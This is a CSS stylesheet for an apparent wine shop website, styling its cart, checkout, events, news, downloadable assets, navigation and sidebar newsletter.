}
 section.html > div:hover{
   overflow-y: auto;
}
 section.html > div{
   overflow:hidden;
}
.owl-pagination{
	display:none;
}
.news-details-wrapper {
	margin-top: 40px!important;
}
/* for mobile */
@media only screen and (max-width: 40em){
	.wrapper-mrg {
		margin: 5% 2%;
	}
	.menu > li:not(.menu-text) > a {
		padding: 0.7rem .5rem;
	}	
	.items_list_nav .pagination_nav{
		font-size: 70%;
	}
	.detail-link{
		white-space: nowrap;
		width: 30%;
	}
    .news-details-wrapper{
		margin:0px;
	} 
	section .price_{
		padding-top: 12px;
	}
	
}
table#tbl_cart thead tr th,table#tbl_cart .items-info label{
	text-align:center;
}
.checkout-section .large-breadcrumb li{
	white-space: nowrap;
}
#frm_confirm_order .items-info tr td:nth-child(1),#frm_confirm_order .items-info tr td:nth-child(2){
	text-align:center;	
}
.checkout-section .breadcrumbs .disabled{
	white-space: nowrap;
}
.order-options-section h3 {
    font: 2em Georgia, "Times New Roman", Times, serif;
    color: #1a72a4;
}
#frm_shopping_cart{
	margin-left: 4px;
    margin-right: 4px;
}
.advanced_search .wrapper-mrg{
		margin-left: 5px;
		margin-right: 5px;
	}
.winery-region-wrapper h1,.winery-details-wrapper h1{
	margin-left: 5px;
}
.news_events .wrapper-mrg{
	margin-left: 5px;
    margin-right: 5px
	}
/*navigation*/
.bar ul.dropdown.menu .submenu{
	margin-top: 0px;
}	
ul.wine-menu ul li a{
	line-height: 1!important;
}
/*navigation -end */

@media screen and (max-width: 40em){
	.search-option-check-block-items label{
		font-size: 67%!important;
		white-space: nowrap!important;
	}
	.search-input__vertical-center label{
		font-size: 67%;
		margin-left: 14px;
		
	}
	
}	
.search-buttons-section-items label{
	white-space: nowrap!important;
}		

@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2) {

  .my_account aside{
		border-bottom-color: #c3492f;
		border-bottom-style: solid;
		border-bottom-width: 1px;
  }
  .order-options-section label{
	  margin-left: 1px;
  }
  
}
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (-webkit-min-device-pixel-ratio: 1) {

	#frm_address_book .form-actions div:nth-child(2){
		margin-left: 49%!important;
		float: none!important;
	} 
  
}
@media screen and (min-width: 64em){
	div.refinedDisabled .large-6.form {
		width: 35%;
	}
	.winery .search-results-wrapper .large-5{
		width: 29.66667%;
	}	
	.product-detail-wrapper > div.columns:first-child{
		width: 66.66667%;
		float: right;
	}
}
.top_page_wrapper section p a{
	display:inline!important;
}

.sale_price_sp::first-letter{
	font-size: 100% !important;
	padding-right: 0 !important;
}





/* ASSETS PAGE */

#assets #wrapper .domainname a, #assets #wrapper a h3{
	color: #363636;
}

#assets #wrapper .assets-region-wrapper h1{
	color: #a29062!important;
}
	

#assets #wrapper .blue,#assets #wrapper .blue a{
	
	/*background-color: #4d1522;*/
	margin-right: 36px;
	border-radius: 5px 5px 5px 5px;
	/*font-size: 1.1em;*/
	padding-top: 5px;
	padding-bottom: 5px;
	text-align: center;
	white-space: nowrap;
	/*overflow: hidden;
	text-overflow: ellipsis;*/
	margin-bottom: 10px;
	/*color: #fff;*/
	text-decoration:none;
	line-height: 34px;
	
	background-color:transparent!important;
	font-size: 1.2em!important;
	color: #363636;!important;
	overflow:visible!important;
	text-overflow:none!important;
	font-weight: 600!important;
	list-style: none;
	display: inline-block;
	
	
}

#assets .red{
	background-color:#a29062;
	margin-bottom: 5px;
	font-size: 1.4em;
	padding-top: 5px;
	padding-bottom: 5px;
	color: #fff;
	margin-top:15px;
	line-height: 34px;
}
#assets #wrapper .red a{
	color: #fff;
}
#assets #wrapper .container{
	margin: 0 auto;
	width: 104%;	
}
/*#assets #wrapper .columns:last-child:not(:first-child) {
	float: left!important;
}
*/
#assets #wrapper .wrapper {
	background: #fff;
}
#assets #wrapper #wrapper .spaceright{
   
	white-space: nowrap;
}
#assets #wrapper .paddingleft{
	padding-left:22px;
}
#assets #wrapper .downloadsheet,#assets .downloadbottle{
	background-color:#e6e6e6;,
	color:#5a5b63
}
#assets #wrapper .downloadsheet,#assets .downloadbottle{
	/*margin-left: 10px;*/
	font-weight: 600!important;
	color: #fff;
	width: 55%;
	height: 25px;
	line-height: 19px;
	font-size: 0.7em;
	border-radius: 5px 5px 5px 5px;
	background-color:#e6e6e6;
	color: #5a5b63;
}
#assets #wrapper .downloadsheet:hover, #assets #wrapper a.button:hover, #assets #wrapper a.button:hover i,#assets #wrapper .downloaddomain:hover,#assets #wrapper .downloadbottle:hover{
	color:#5a5b63;
	background-color:#d6d5d5!important;
}
#assets #wrapper .rowspacing{
	padding-top: 3px;
	padding-bottom: 3px;	
}
#assets #wrapper a.button{
	height: 25px!important;
	margin-left:2px;
	width: 30px!important;
	line-height: 26px!important;	
	border-radius: 5px 5px 5px 5px;
	background-color:#e6e6e6;
	color: #5a5b63;
	
}
#assets #wrapper .button:focus, #assets #wrapper .button:hover, #assets #wrapper .button:active{
	/*background-color:#e6e6e6!important;*/
}
#assets #wrapper .button{
	background-color:#d6d5d5;
}

#assets #wrapper a.button:hover{
	background-color:#d6d5d5;
	
}
#assets #wrapper .downloadsheet,#assets #wrapper .downloadbottle{
	background-color:#e6e6e6;
}
#assets #wrapper .downloadselected{
	font-size: 0.7em;
	height: 30px;
	line-height: 22px;
	border-radius: 5px 5px 5px 5px;
	margin-left:15px;
	margin-bottom: 10px;
	margin-top: 10px;
}
#assets #wrapper .borderButton{
	border-bottom: 1px dashed #cacaca;	
	margin-bottom: 15px;
	padding: 4px 20px 4px 12px;
	/*margin-left: 8px;
	width: 99%;*/
}
#assets #wrapper .borderHeader{
	border-bottom: 1px dashed #cacaca;	
	padding-bottom: 8px;
	font-size: 1.2em;
}
#assets #wrapper .domainname{
	font-size: 1.1em;
	font-weight:bold;
	text-align:center;
}
#assets #wrapper .downloadAll{
	background-color: #847c7a;
}
#assets #wrapper .downloadAll:hover{
	background-color:#777271!important;
}
#assets #wrapper hr{	
	border-bottom: 1px solid #c990a1!important;
	
}
#assets #wrapper .downloaddomain{
	/*margin-left: 10px;*/
	color: #fff;
	width: 45%;
	height: 30px;
	line-height: 19px;
	font-size: 0.7em;
	border-radius: 5px 5px 5px 5px;
	background-color: #e6e6e6;
	color: #5a5b63;
	margin-top: 10px;
	margin-bottom: 10px;
}
#assets #wrapper .tcenter{
	text-align:center;				
}
#assets #wrapper img{
	display: block;
	text-align: center;
	margin: 0px;
	margin: 5px auto;
}
#assets #wrapper .wineDetails{
	background-color:#2a2a34;
	border-radius: 5px 5px 5px 5px;
	color:#fff;
	
}
#assets #wrapper .wineDetails span{
	font-size: 1.4em;
	padding: 0px 7px;
	line-height: 42px;
}
#assets #wrapper .wineDetails span:last-child{
	float: right;
}
#assets #wrapper .wines{
	margin: 10px -10px 10px -10px;
	font-size: 1.2em;	
	border-bottom: 1px dashed #cacaca;	
}
#assets #wrapper .borderbottomDivider{
	/* for mobile only*/
	border-bottom: 1px dashed #cacaca;*/
}
#assets #wrapper .button{
	width:100%!important;
}
#assets #wrapper .paddingleftzero{
	padding-left:0px;
}

#assets #wrapper .marginleft{
	margin-left:15px!important;
}
#assets #wrapper .paddingTop{
	/*padding-top:1px;*/
	padding: 5px 15px;
}
#assets #wrapper .paddingTop h3{
	font-weight:600;
    font-size: 1.1em;
}
#assets #wrapper .paddingSM{
	padding: 5px 15px;
}
#assets #wrapper .wineShow{
	cursor:pointer;
	font-size:2em!important;

}

@media only screen and (max-width: 40em) {
	#assets #wrapper .blue,#assets #wrapper .blue a{	
		margin-right: 11px!important;
		
	}
	#assets #wrapper .borderbottom {
	   border-bottom: 1px dashed #cacaca!important;
	}
	#assets #wrapper .paddingTop {
		padding: 10px 14px!important;
	}
	#assets #wrapper .wines {
		margin: 12px 0px 9px 3px;
	}

}

#assets #wrapper .tcenter img{
	border: 1px solid #cacaca;
}
#assets #wrapper .wines span{
	font-weight:bold;
}

#assets #wrapper a {
 
    font-weight: 700;
}
label[for=with-prices]{
    margin-bottom: 20px;
}

.menu.align-right a span b{
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
	background-color: #fff;
	color: #000;
	padding: 1px 5px;
}
a#slidingTopTrigger span b {
    padding: 1px 5px 1px 10px;
    color: #fff;
    background: none;
}
.winery-details-wrapper .winery-details-aside-img img{
	margin-bottom: 20px;
}

.button__red.button.productRemove:hover{
	background: #4d3e14;
}
td.green, td.no_border{
	border-right: none;
}
.html.block-with-text-html{
	background: none!important;
}
.description-header{
	background: none;
	color: inherit;
	border: none;
	display: inline-block;
}	
.winery-details-wrapper h2.intro{
    border-bottom: none!important;
	font-size: 1.2em;
    padding-left: 13px;
}	
.winery-details-wrapper h2:not(.intro) {
	color: #c3492f;
	background: none;
	font: 1.625em Georgia, "Times New Roman", Times, serif;
	font-weight: bold;
	border-bottom: 0;
	border-top: 2px solid #c3492f;
	padding-top: 30px;
}
.winery-details-wrapper p{
	margin-bottom: 1rem;
    font: 0.875em Verdana, Geneva, sans-serif;
    line-height: 1.5;
}

.winery-details-wrapper h2.intro p{
	display: inline-block;
	margin-bottom: 0;
    color: #6b6156;
}
.winery-details-wrapper h2{
	 padding: 0px 13px 5px!important;
}
.winery-details-wrapper .intro p {
    font: 1.050em Georgia, "Times New Roman", Times, serif!important;
}
.winery-details-wrapper h1{
    padding-bottom: 20px!important;
	margin-left: 10px!important;
    padding-top: 20px;
}
.search-results-wrapper span.price{
    text-align: right;
    margin: 20px 0 15px 0;
    color: #c3492f;
    font: 100% Verdana, Geneva, sans-serif;
    font-size: 1.875em;
}
.item-section .columns:last-child:not(:first-child){
	float: right;
}
.button__dark{
	background: #bd3e23;
}
body.winery .wrapper, body.winery{
	background: #fff !important;
}
.winery-details-wrapper a.detail-link,
.winery-region-wrapper section a{
	color: #1a72a4;
}
.winery-details-wrapper a.detail-link:hover,
.winery-region-wrapper section a:hover{	
	color: #1a72a4;
    text-decoration: underline;	
}

/* EVENTS */
.headerEvent{
	border: 1px solid #aaa;
    padding: 18px;
	text-align: center;
	margin-bottom: 30px;
}
.headerEvent .containerHeader{
	display: table;
	text-align: center;
}
.headerEvent span.container{
	background: #626262;
	border-radius: 5px;
	padding: 3px 15px;
	text-align: center;
	display: table-cell;
	color : #fff;
	   font-weight: 600;
}
.headerEvent span.container span.up{
	margin: 0 auto;
	display: table-cell;
	font-size: .75em;
}
.headerEvent span.container span.down{
    font-size: 1.2em;
    border-radius: 2px;
}
.headerEvent h1{
	padding-left: 20px;
	font-size: 1.2em!important;
	display: table-cell;
	vertical-align: middle;
	padding-bottom:0px;
}
.headerEvent .separator{
	border-bottom: 1px dotted #aaaaaa;
	margin-bottom: 15px;
	margin-top: -10px;
}
.event_details .wrapper {
	background: #fff;
    padding-top: 5px;
}
.event_details .event-details-wrapper{
    padding-right: 15px;	
}
.show-for-large.regist-aside{
	border: 1px solid #aaa;
    margin-left: 50px;
}
.event_details .content{
	padding: 0 5px;
}
.event_details .button__red{
	background: #c3492f;	
}
.event_details .button__red:hover{
	background: #474745;
}
.btn_event_register.button__red,.btn_event_register_2.button__red{
	background: #997111;
}
.btn_event_register.button__red:hover,.btn_event_register_2.button__red:hover{
	background: #4d3e14;
}
@media screen and (min-width: 64em){
	.event_details .large-8 {
		width: 61.66667%;
	}
}
.regist-aside-border{
	border: 1px solid #e8e8e8;
}
.onlineRegistration{
	float: left!important;
	margin-top:20px;
    margin-left: 50px;
}
.mobil{
	border: 1px solid #e8e8e8;
	margin-left: 10px;
	margin-top:30px;
	margin-bottom: 20px;
}
.button__red.button.modal-button{
	margin-top: 20px;
	margin-bottom: 20px;
}
#eventbuyticket{
	font-weight:600;
}
.button-add-to-cart-wrapper{
	margin-top:5px;
    padding-left: 20%;	
}

#int_count_guest_2,#int_count_guest{
	width:50%;
}

/* EVENTS END */		
@media screen and (min-width: 64em) and (min-width: 64.0625em) {
	.winery-region-wrapper section div{
	    margin-left: -30px;
	}
	.regions .wrapper-mrg{ margin-top:30px; }
	.wineries .wrapper-mrg{ margin-top:30px; }
}	
.button__dark:hover{
	background: #474745;	
}	
/*CART*/
.cart-menu ul {
	background: #1a72a4 !important;
}
.cart-menu ul li.cart-items-sum{
    padding: 20px 15px 0 15px;
	border-top: 1px solid #cde0eb;
	background: #fff !important;
    margin: 0 3px;
}
.mobile-user-nav .top-user-bar .row ul .cart-menu ul .cart-items-sum{	
    padding: 15px 0 0;
}
.cart-menu ul li.cart-items-sum a .button__btm-mrg{
	background: url(../img/btns_actions.png) no-repeat 0 -1128px;
    margin-bottom: 4px !important;
    height: 31px;
    text-align: center;
    width: 193px !important;
    text-indent: -9999px;
}
.cart-menu ul li.cart-items-sum a .button__btm-mrg:hover{
	background-position: 0 -1159px;
}
li.cart-items {
    padding-right: 15px;
    padding-left: 15px;
}

/* NAVIGATION*/
.bar ul.dropdown.menu .submenu{
	background: #f5f2ef;
}

/*PRODUCT DETAIL*/
.product-detail-wrapper h2{
	box-shadow: none;
}
.product-detail-wrapper > div.columns:last-child > h2:not(:first-child){
	margin-top: 40px;
}
.product-detail-wrapper h2:before{
	content: "";
	margin-right: 12px;
    height: 7px;
    width: 7px;
    display: inline-block;
    background: #cdc9c6;
    line-height: 200% !important;
    vertical-align: 3px;
}
.product-detail-wrapper hr{
	border-bottom: 2px solid #e5e5e5;
}
.product-detail-wrapper .aside h4,
.product-detail-wrapper .aside h4 b small{
	color: #c3492f;
	font:100% Verdana, Geneva, sans-serif;
}
.social-buttons{
	margin-bottom: 60px;
	margin-top: 20px;
}
.product-detail-wrapper .aside a img{
	background: none;
}
.product-detail-wrapper .aside hr{
	border-bottom: 1px solid #aaa !important;
}
.product-detail-wrapper .aside .button__samll-typo{
	font-size: 0.8em;	
    width: 75% !important;
    text-align: center;
}
/* CHECKout */
select.int_count_guest,select.int_count_guest2{
	width:50%
}
.checkout-section nav{
	background: none!important;
}
textarea#str_message{
	background: #fff;
    border: 1px solid #cacaca;
}
.order-history-table tbody{
	background: #fff;
}
i.icon-confirmed{
	display: inline-block;
}

/* NEWS */
	 .news-details-wrapper.news img{
		width:auto!important;
		float:left;
	}

	.news .content{
		margin-bottom: 35px;
	}
	
	.news span.up,.news span.down{
		color:#fff;
	}
	.news .headerEvent span.container{
		line-height: 2;
	    /*padding-top: 14px;*/
	}
	.news-details-wrapper.news span{
		margin-bottom: 0px;
	}
	.news .back-to-list-btn{
		text-align: right;	
		color: #595858!important;
		margin-bottom: 10px!important;
	}
	.news .back-to-list-btn:hover{
		text-decoration: none;
		color: #8a8a8a!important;
	}
/* END */
.winery-details-wrapper section h3 a:hover{
	color: inherit!important;
}	
.option-check-block .columns:last-child:not(:first-child) {
   float:left!important;	
}
.news_events .block-inline-list h3 a:hover{
	text-decoration: none!important;
    color: inherit!important;
}

/*product listing*/
.search-option-filter .accordion-item .accordion-content .option-selected a{
	font-weight: 600;
}

.menu.bar.wine-menu{
	/*display:none;*/
}
.menu.bar.wine-menu li a{
	color: #000;
}
.search-results-wrapper .indent{
	padding-left: 0em!important;	
}
.search-results-wrapper .row .columns{
	background:#fff;
}
@media screen and (min-width: 40em){
	#product_list_id, .refineSearchContent{
		/*padding-left: 40px;*/
	}
}
/* END */

.winery-region-wrapper section{
	width: 100%;
}
.wine-set-wrapper h1 span{
   font-size: 24px!important;
}
.wine-set-wrapper .separator_head_title h3 {padding-bottom: 0!important;}

@media screen and (max-width: 39.9375em) and (min-width: 0em){
	header{
	        margin-top: 0px!important;
			min-height: 135px;
	}
	.wine-set-wrapper .item-section img{
		margin: 0 auto 20px auto;
	}
}	

.desktop-sub-menu-active{
	/*color: #c68e9b!important;
	background: #262626!important;
	*/
	color: #fff!important;
    background: #AC9773!important;
}

/*CART*/
.mobile-shopping-cart button[name="btn_continue_shopping"]{
	margin: 10px 0 5px;
    background: #1a72a4;
}
.mobile-shopping-cart .item-row > .columns:last-child:not(:first-child){
	padding-bottom: 30px;
}
footer#footer .columns{
	padding:0;
}
.sprice{
	margin-bottom:15px;
}

/*.wineries .wrapper-mrg{
    margin: 5% 0%;
}*/


/*menu changes */
.menu.bar.wine-menu{
	background: #AC9773!important;
}
.desktop-upper-menu-active a{
	color: #c3492f !important;

}
.menu.bar.wine-menu li a:hover,.bar ul li.desktop-upper-menu-active a:hover{
	color:#fff !important;
}
ul.wine-menu ul{
	background: #AC9773!important;
}
.winery-details-wrapper div > b:first-child{
	margin-top:15px;
}
.cart-menu ul{
	display:none;
}
#frm_shopping_cart table#tbl_cart .subtotal td:nth-child(4){
     width: 15%;
}
#frm_shopping_cart table#tbl_cart .subtotal td:nth-child(3) span{
	white-space:nowrap;
}
table#tbl_cart .subtotal td:nth-child(3) span,
table#tbl_cart .subtotal td:nth-child(4) span{
    font: 100% Verdana, Geneva, sans-serif;
    padding-bottom: 8px;
}
table#tbl_cart .subtotal td:nth-child(3) {
    padding-top: 20px;
    padding-bottom: 20px;
}
/*AC::*/
.frontpage {
    background: #fff !important;
}
header{ 
	margin-top: 0;
    min-height: auto;
}
header .second-top-menu{
    padding-top: 20px;
}
header .top-bar-right input{	
    color: #796b5e;
    width: 176px;
    height: 30px;
    padding: 0 12px;
    background: url(../img/css_sprites.png) no-repeat -10px -163px;
    line-height: 30px;
    top: 5px;
    border-radius: 5px 0 0;
    right: 88px;
}
header .top-bar-right i{	
    width: 83px;
    height: 30px;
    background: url(../img/btns_en.png) no-repeat;
    background-position: 0 -184px;
    top: 5px;
}
header .top-bar-right i:hover{
	background-position:0 -214px;
}
header .header-social-link .header-social-link__block i{
    color: #fff;
    background: none !important;
}
header .header-social-link .header-social-link__block{
	box-shadow: none;
    height: 43px;
    margin-top: 0;
    border: 0;
    border-radius: 0;
}
.mobile-user-nav .menu.expanded,
#top-user-bar{
    border: 0;
    background: #1a72a4;
    background-size: contain;
    height: auto;
}
#top-user-bar{	
   background: #1a72a4;
   height: 5px;
}
nav #nav ul li a{
	color: #796C5E;
}
nav #nav ul li a,
header ul.align-right li a{
    letter-spacing: 0;
    line-height: 53px !important;
    height: 53px;
    font: 0.938em Georgia, "Times New Roman", Times, serif;
    font-weight: bold;
    margin-top: 0;
    padding: 0 1rem 0 0 !important;
}
nav #nav > div > ul > li:not(:first-child) > a{
    padding-right: 1.5rem !important;
    text-align: center;
}
header ul.align-right li a{
    line-height: 43px !important;
}
nav #nav ul li:last-child a{
	padding-right: 0 !important;
}
#nav ul li a:hover{
    color: #c3492f !important;
    text-decoration: none;
}
header ul.align-right li a:hover{
    text-decoration: underline !important;
}
.mobile-user-nav .top-user-bar .row ul li a,
header ul.align-right li a{
	font-weight: normal;
	color: #fff;
}
header ul.align-right.dropdown{
    background: #1a72a4;
    border-bottom-right-radius: 10px;
    padding-left: 15px;
    display: inline-block;
    height: 43px;
	float: none;
}
header ul.dropdown li i:before {
	line-height: 43px;
}
@media screen and (min-width: 640px){
	nav {
		background: url(../img/bg_header_menu.jpg) repeat-x;
		background-size: contain;
		height: 57px;
	}	
	.cart-menu ul {
		margin-top: 4px !important;
	}
	.cart-menu ul li.cart-items-sum a .button__btm-mrg{
		margin: 20px !important;		
	}
	.event-list-wrapper{
		padding-bottom: 50px;
	}
	.checkout-section .breadcrumbs{
		margin: 10px 0 0 0;
		padding: 0;
		border-top: 1px solid #e7e4e2;
	}
	.checkout-section > .large-3{
		width: 30%;
	}
	.checkout-section > .large-9{		
		width: 70%;
		padding-left: 40px;
	}
	..checkout-section form div.end label, 
	.checkout-section form div.end1 div:not(:first-child) label{
		font-size: 0.75em;
		vertical-align: -webkit-baseline-middle;
		display: inline-block;
	}
	.checkout-section form div.end1 > .large-5{
		width: 60%;
	}
	.order-options-section fieldset form > h4, 
	.order-options-section fieldset form > div.row {
		padding: 0 20px;
	}
	.order-options-section fieldset form > h4{
		margin-bottom: 20px;
	}
	.order-options-section input#dat_delivery_date{
		width: 150px;
	}
	.order-options-section .date-picker-wrapper i{		
		right: 0;
	}
	.checkout-section .breadcrumbs li span{
		display: none;
	}	
	.account-nav li:first-child {
		border-top: 1px solid #e7e4e2;
	}
	.order-options-section .date-picker-wrapper{
		margin-top: -15px;	
	}
	.wrapper-order-history h1,
	.account-wrapper h1 {
		padding-bottom: 0;
	}
	.account-nav li{
		border-bottom: 1px solid #e7e4e2;
		padding: 20px 0;
		margin: 0;
	}
	.cart-menu ul li.cart-items-sum,
	#tote-bag .cart-items{
		width: 344px;
	}
	#slidingTopTrigger{
		border-bottom-right-radius: 10px;
	}
	header .header-row{
		height: auto;
	}
}
@media screen and (max-width: 639px){
	header ul.dropdown li i:before {
		line-height: 23px;
	}
	.inventory_status_4, .inventory_status_3, .inventory_status_2{
		width: auto;
		float: right;
	}
	.cart-menu a span b{	
		display: block;
		margin-top: 5px;
	}
	.order-options-section fieldset form > h4, 
	.order-options-section fieldset form > div.row {
		padding: 0 20px;
	}
	.wrapper-order-history h1,
	.account-wrapper h1 {
		padding: 20px 0 0;
	}
	.order-options-section .date-picker-wrapper{
		margin-top: 5px;	
	}
	.account-nav li{
		padding: 20px 0 20px 0;
	}
	.account-nav-menu{
		font-size: 1em;
	}
	.account-nav-menu i {
		margin-right: 10px;
		display: block;
	}
	.account-nav li{	
		margin: 0;
		text-align: center;
	}
	.account-wrapper  div.end label {
		margin-left: 25px;
	}
	#frm_shopping_cart .page-header a button{
		margin-bottom: 10px;
	}
	a.detail-link.productClick{
		margin-left: 0.625rem;
	}
	
	form#frm_contact div.columns:nth-last-child(2) div:first-child,
	form#frm_new_customer div.columns:nth-last-child(2) div:first-child, 
	form#frm_new_customer div.columns:nth-last-child(3) div:first-child {
    width: 12%;
}
	form#frm_contact div.columns:nth-last-child(2) div.end,
	form#frm_new_customer div.columns:nth-last-child(2) div.end, 
	form#frm_new_customer div.columns:nth-last-child(3) div.end {
		width: 88%;
	}
}
@media screen and (min-width: 1016px){
	header .top-bar-left{
		width: auto!important;
	}
	header .top-bar-right{
		width: auto;
	}
	header .top-bar-right{
		padding: 0;
		margin-right: -8px;
		margin-top: 50px;
	}
}
@media only screen and (max-width: 1015px) and (min-width: 640px){
	nav #nav ul li a {
		line-height: 1.5 !important;
		text-align: center;
		font-size: 0.75em;
		height: auto;
	}
	nav .dropdown.menu{
		padding: 0 10px;
	}
	nav{		
		height: auto;
		background-size: cover;
		padding: 10px 0;
	}
	nav ul#nav ul.dropdown > li:not(:first-child){
		background-position: 0 50% !important;
	}
	header .top-bar-right{
		margin-top: 5%;
	}
	#nav li ul{
		top: auto !important;
	}
}

nav ul#nav ul.dropdown > li:not(:first-child) {
    background: url(../img/nav_divider.png) no-repeat 0 24px;
}
.sticky ul.menu > li:not(:last-child),
nav ul#nav ul.dropdown > li:not(:first-child) {
    width: auto;
    margin-right: 0;
    padding-left: 1.5rem;
}
.sticky ul.menu li > a > span{
	vertical-align: top;
}
#slidingTopTrigger i,#slidingTopTrigger,
header ul.align-right li,header ul.align-right,
header .menu > li > a > i, header .menu.align-right li a{
    height: 100%;
}
.menu > li > a > i{
    vertical-align: top;
}
nav .menu{
	width: 100%;
    display: table;
}
header .top-bar-right li{
	width: auto;
	float: right;
}
header .top-bar-right li:not(:first-child){
	margin: 0 0 0 !important;
	padding-right: 0;
}
.top-bar ul{	
    background: rgba(0, 0, 0, 0.1);
    display: inline-block;
    padding: 10px 5px;
    border-radius: 10px;
    width: auto;
}
.top-bar ul > li{
	text-align: center;
    float: right;
    width: auto;
}
.top-bar ul > li form{
    display: inline-block;
}
.second-top-menu p{
	margin-bottom: 0;
}
header .top-bar-right p{
	color: #fff !important;
    white-space: nowrap;
    line-height: 30px;
	padding-top: 0;
}
header .top-bar-right p a{
	font-weight: bold;
}
nav #nav li ul li a{	
    font-size: 0.938em;
    background: #f5f2ef url(../img/bg_dropdown.gif) no-repeat;
    display: block;
    color: #796C5E;
    height: auto;
    padding: 12px 20px 12px 20px !important;
    line-height: 100% !important;
    transition: none;
	-o-transition: none; /* opera */
    -ms-transition: none; /* IE 10 */
    -moz-transition: none; /* Firefox */
    -webkit-transition: none; /*safari and chrome */
}
nav #nav li ul li a:hover {
    background: #f1ede7 url(../img/bg_dropdown.gif) no-repeat 0 -53px;
    text-decoration: none;
    color: #796C5E !important;
}
nav #nav li ul li {
    border-bottom: 1px solid #e2ded9;
    border-top: 1px solid #f9f8f6;
    display: block;
    height: auto;
}
nav #nav li ul li:first-child {
    border-top: 1px solid #e2ded9;
}
#nav li ul {
    width: 200px;
    position: absolute;
    top: 48px;
    left: -20px;
    border: 1px solid #e2ded9;
    border-top: none !important;
    border-bottom: none !important;
    z-index: 10;
}
.fablet-size-menu .togglerMenu {
    background: #f5f2ef;
    border: 1px solid #e2ded9;
}
.fablet-size-menu .togglerMenu li a {
    color: #796C5E;
}
.fablet-size-menu .togglerMenu li{
    border-top: 1px solid #e2ded9;
}
.fablet-size-menu .is-accordion-submenu-parent > a::after{
	border-color: #796C5E transparent transparent;
}
.fablet-size-menu .togglerMenu .red-accordion-sub-menu{
	background: #f1ede7;
}

/* FOOTER */
footer{
	background: #f4f2ee;
}
footer a, footer p{
	color: #6b6156;
	text-transform: uppercase;
}
footer p a{	
    background: url(../../images/logo_footer_hotie.png);
}
footer a:hover{
	color: #6b6156;
    text-decoration: underline;
}

/*CONTENT*/
.top-no-widget-wrapper .intro-blog-post h1 {
    font: 2em Georgia, "Times New Roman", Times, serif;
    color: #1a72a4;
    font-weight: bold;
	padding-top: 0;
}
p.intro {
    font: 1.250em Georgia, "Times New Roman", Times, serif;
    line-height: 150%;
    color: #6b6156;
}

/**SIDEBAR**/
#sidebar #news_event {
    background: #f2efea url(../img/bg_box.gif) repeat;
    border: 5px solid #faf8f6;
    padding: 15px;
}
#news_event h3 span{	
    background: rgb(242, 239, 234, 0.7);
    padding: 0 10px;
}
#news_event h4{
	font: 100% Verdana, Geneva, sans-serif
}

#news_event h4 a{
    color: #6b6156;
    font: 1.250em Georgia, "Times New Roman", Times, serif;
}
div#newsreadmore {
    padding: 12px 0 10px 0;
    margin-top: 18px;
    text-align: center;
    background: #faf8f6;
}
#newsreadmore a {
    font: 0.750em Georgia, "Times New Roman", Times, serif;
    font-weight: bold;
    line-height: 100%;
    color: #1a72a4;
}
#newsreadmore a:hover,
#news_event h4 a:hover {
    text-decoration: underline;
}
#news_event ul li {
    list-style: none;
}
#sidebar span.date {
    font: 0.688em Verdana, Geneva, sans-serif;
    font-weight: bold;
    line-height: 100%;
    padding-bottom: 8px;
    color: #6b6156;
    display: block;
}
#news_event ul li.divider {
    height: 6px;
    padding: 0;
    margin: 14px 0;
    background: url(../img/css_sprites.png) no-repeat -10px -100px;
}
#news_event p{
    font-size: 0.750em;
    line-height: 150%;
    color: #6b6156;
}
p#newsevent a {
    color: #6b6156;
}
p#newsevent a:hover {
    text-decoration: underline;
}
#sidebar #newsletter {
    border: 5px solid #fcf6f4;
    overflow: hidden;
    padding: 20px 15px 20px 15px;
    background: #f2efea url(../img/bg_box_red.gif) repeat;
}
#sidebar #newsletter h3{	
    font: 1.500em Georgia, "Times New Roman", Times, serif;
    font-weight: bold;
    text-align: center;
    color: #c3492f;
    margin: 0 0 14px 0;
}
#sidebar #newsletter .mailing-list-block{
	border: none;
}
#sidebar #frm_mailing_list input#str_email{	
    color: #796b5e;
}
#sidebar button#btn_signup {
    display: block;
    width: 100%;
    background: #c3492f;
    text-align: center;
    font-weight: 600;
    color: #fff;
    margin: 0 auto;
    padding: 10px 0;
	margin-top: 13px;
}
#sidebar #frm_mailing_list ul,
#sidebar #newsletter div label{
	margin: 0;
}
#sidebar #frm_mailing_list ul{
	padding: 15px 0;
}
#sidebar #frm_mailing_list ul li{
    list-style: none;
}
#sidebar #mailing_list_success .error{
	margin: 0;
}
input[type="radio"] + label span{
	margin-right: 5px;
}

.our-wines {
	background: #99260d;
    margin: 30px 0;
    overflow: hidden;
    width: 100%;
}
.our-wines table {
    width: 100%;
	margin: 0;
}
.our-wines table td:first-child{
    width: 27%;
}
.our-wines table td:not(:first-child) {
    width: -webkit-fill-available;
    padding: 0;
    background: url(../img/red_back.png);
}
.our-wines h2 {
	font-weight: bolder;
	/*margin: 11px 0 0 20px;*/
    height: 120px;
    margin: 0 !important;
	background: url(../img/img_1.png) no-repeat 50%;
	background-size: contain;
	text-align: center;
    display: table;
    width: 100%;
}
.our-wines h2{
	font: 1.5em Georgia, "Times New Roman", Times, serif;
	font-weight: bolder;
    display: table-cell;
    vertical-align: middle;
	width: inherit;
	color: #fff;
}
.our-wines a {
    line-height: 100%;
    color: #fff;
}
.our-wines .list {
    display: table-cell;
}
.our-wines ul {
    float: left;
}
.our-wines li {
    padding: 4px 20px 4px 0;
	display: inline-block;
}
.our-wines ul {
    float: left;
	margin-bottom: 0;
}
.our-wines ul li {
    list-style: none;
}
.our-wines li a {
    font: 25px Georgia, "Times New Roman", Times, serif;
}
.our-wines a:hover, .our-wines a:focus{
    text-decoration: underline;
}
.learn_wines {
    padding: 0;
    margin-top: 40px;
}
.learn_wines h2 {
    text-align: left;
    margin: 10px 0 30px;
	line-height: 1.1;
}
.learn_wines h2 span{
    font-size: 1.5em;
    background: #fff;
    padding-right: 10px;	
}
.learn_wines h2 strong{
    font-size: 1.5em;
    background: #fff;
    padding-right: 10px;	
}
.learn_wines ul{
    list-style-type: none;
    margin-left: 0;
}
.learn_wines ul li h4 {
    color: #1a72a4;
    margin-bottom: 10px;
}
#wine_column,
#facebook_side{
	padding: 30px 0 30px;
}
#sidebar #news_event h4{	
    margin-bottom: 10px;
}
#sidebar #news_event ul{
	padding: 0;
	margin: 0;
}
#sidebar #news_event ul li img{	
    margin-bottom: 10px;
}
#sidebar #newsreadmore.all-news{
	margin-top: 10px;
}
#sidebar .newevent_title{
	margin: 0 0 20px;	
	padding-bottom: 16px;
}
